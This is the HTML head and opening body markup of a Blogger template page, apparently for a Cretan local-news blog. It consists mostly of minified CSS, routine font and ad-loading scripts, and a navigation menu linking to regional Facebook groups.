a:hover{color:#777;text-decoration:underline}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#000000;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#000000}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:500;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:33%;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:500;background-color:#FF0000;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#000000;color:#fff}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#FF0000;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(//4.bp.blogspot.com/-R2WTW6O9E1o/VX7dqIGT1eI/AAAAAAAACc4/pyvQDMMLX3E/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:left;display:inline-block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#000000;opacity:1}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#000000 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#000000;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#FF0000;font-weight:400;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#000000}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#FF0000;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#000000}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#000000;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#FF0000;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:0 auto}#header-wrappers{color:#fff;padding:10px 0;margin:0 auto}#main-wrapper{width:70%;max-width:740px}#sidebar-wrapper1{float:right;clear:both;margin-top:10px}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper,#sidebar-wrapper1{float:none;clear:both;width:100%;margin:0 auto}#sidebar-wrapper1-old{display:none}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.ticker .title,.tk-thumb,.ticker .post-tag{display:none}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.tyard .ty-feat .ty-rest{width:100%;float:none;padding:0;margin-bottom:10px}.tyard .ty-feat .ty-rest:last-child{padding-left:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #body-wrapper{padding:0;width:800px}#layout:before{content:'Made With ?  By Templatesyard.com';display:inline-block;color:#000;padding:36px 10px;font-family:monospace;top:0;position:absolute;right:0;text-transform:uppercase;letter-spacing:0.5px;text-decoration:underline;font-weight:bold}body#layout .theme-opt{display:block !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout #main-wrapper{float:left;width:40%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#00c8d7 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .editlink{background:#00c8d7;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #00b0bd;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700|Open+Sans:400,600,700,400italic|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
snippet_count = 150;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2449899997550442816&amp;zx=15abcfce-d706-4132-8bfd-ba15dd325167' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2449899997550442816&amp;zx=15abcfce-d706-4132-8bfd-ba15dd325167' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8248159886993340&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8248159886993340 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.facebook.com/groups/sitiakanea' itemprop='url'>Σητειακά νέα</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/2043568325859915' itemprop='url'>Νομός Λασιθίου</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/1006446780992039' itemprop='url'>Αγαπάμε Ρέθυμνο</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/5666587336740555' itemprop='url'>Επαρχία Μαλεβιζίου</a></li>
